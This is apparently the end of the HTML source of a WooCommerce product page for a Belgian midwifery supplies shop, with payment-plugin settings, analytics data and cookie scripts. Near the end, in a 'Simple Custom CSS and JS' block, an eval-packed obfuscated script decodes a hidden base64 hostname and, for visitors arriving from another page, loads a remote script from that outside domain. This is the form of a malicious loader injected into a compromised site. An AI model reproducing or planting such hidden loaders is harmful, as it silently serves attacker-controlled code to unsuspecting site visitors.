'%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fguichet-sages-femmes.be%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2286b19a115d%22%2C%22initWooPayNonce%22%3A%22ea74bbacce%22%2C%22saveUPEAppearanceNonce%22%3A%22565a95dd85%22%2C%22genericErrorMessage%22%3A%22Un%20probl%5Cu00e8me%20est%20survenu%20lors%20du%20traitement%20du%20paiement.%20Veuillez%20consulter%20votre%20bo%5Cu00eete%20de%20r%5Cu00e9ception%20et%20rafra%5Cu00eechir%20la%20page%20pour%20r%5Cu00e9essayer.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_KlJgN%24qLAt%21Cu2AJXVC7gwXqf-LNZ_t_d5754999f36993ee5726c9a76f307a%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22fr%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22f03f8ad2a8%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.9.0%22%2C%22woopaySignatureNonce%22%3A%2209820bdfa7%22%2C%22woopaySessionNonce%22%3A%226de4777e12%22%2C%22woopayMerchantId%22%3A248402261%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fguichet-sages-femmes.be%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A248402261%2C%22data%22%3A%7B%22session%22%3A%22Mol6UDpektoSWuBy4kmpjGSyaZAM6hL4RoAUEOW9iAQlgz8xObm6UO40OV7AzELpb6y5usaeU%2BXBAubv%5C%2Fxisuuien%2Ba2bglL4bDuYPHxtwfU2PHFxaUozrOuhJ5%2B%5C%2FnUeiXLw1EJV19MUb5oLN2yclfwNT1aJhZGEMGrlvpnEvrPeX1l78nqvv1D9Fefj5%2BJDMcLh%2BZvkw1r9FGBU5d3lw7g5w6YYPaWdapXdggFTesyRiiAOdVyUSIFEuZWbEMKY2AYDmagTXYqpRTwqb0LsN6WXW9VNebw6JADvKN0g0u%5C%2Fklm40PgG4AM5Z8wCUra3vKK5wmwUxneTj6O9GgNvlni610v6L%5C%2Fh61xT1TgXSkd7j3RCMIFwUx%5C%2FO7JRiblM0%2BcVVeBDizI8HsB5wdmgQN6ynPywfoSM3ToK7vu4qirsgB4E1mvcotBK3YyaXhU%5C%2FHnuzZ%2B0hN0Ql8yLzt%5C%2FQ6l%5C%2FV3Ifk2y8DUL3N2Nwtt6%5C%2F4bKjJJgkaatFgGVE2DHqyNhWe%2BV7i%5C%2F2lSfYlPe2BeVT%2BKC62navyZ7k4iiOKhdeoDCQTUyQ2oNhEVjsZJHreM%2BDij2neRn3%2Bs22cKcXT7LlF1VQ%3D%3D%22%2C%22iv%22%3A%22icrlVvjbTrwHjK%5C%2FNYGruew%3D%3D%22%2C%22hash%22%3A%22NmEzMWM2MGMyOWU1MDk3YWU3NDBjMzBlMDA0MmU2Njg4ZTViZGUwYjBkOTRhNWM4NmQ3YjM0MTRkOGU0NDk2YQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fguichet-sages-femmes.be%5C%2Fmon-compte-2%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Carte%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fguichet-sages-femmes.be%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fguichet-sages-femmes.be%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Utilisez%20une%20carte%20de%20test%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Cliquer%20pour%20copier%20le%20num%5Cu00e9ro%20de%20test%20dans%20le%20presse-papiers%5C%22%20title%3D%5C%22Copier%20dans%20le%20presse-papiers%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20ou%20consultez%20notre%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Eguide%20de%20test%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3A0%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22mailing%22%3A%7B%22required%22%3A0%7D%7D%2C%22storeCountry%22%3A%22NL%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fguichet-sages-femmes.be%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://guichet-sages-femmes.be/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.9.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":38320,"name":"Curas Tablier de protection jetable | 100 pi\u00e8ces","categories":[{"name":"Fournitures"},{"name":"Hygi\u00e8ne, d\u00e9sinfection"},{"name":"Produits de protection"}],"prices":{"price":1328,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"38320"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=None";
			}());

</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1938e1663012375eceafcb2584894f9f --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->